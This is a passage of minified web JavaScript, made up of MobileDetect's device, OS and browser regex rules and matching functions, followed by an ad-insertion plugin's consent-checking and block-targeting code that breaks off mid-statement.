1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var p=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}function fa(b,e){for(var p=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(p){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(p){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,d,k){if(0==a.length){if("!@!"==k)return!0;d!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return d==k}if("object"!=
typeof d&&"array"!=typeof d)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,n]of Object.entries(d)){if(e(a,n,k))return!0}else if(l in d)return e(a,d[l],k);return!1}function p(a,d,k){if("object"!=typeof a||-1==d.indexOf("["))return!1;d=d.replace(/]| /gi,"").split("[");return e(d,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),d=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=d&&d.classList.add("status-ok"),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=d&&(d.classList.remove("status-error"),d.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=d&&(d.classList.remove("status-error"),
d.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=d&&(d.classList.remove("status-ok"),d.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),
null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,d)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});
b=x}if(b.length){b.forEach((a,d)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,d)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});d=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var n=
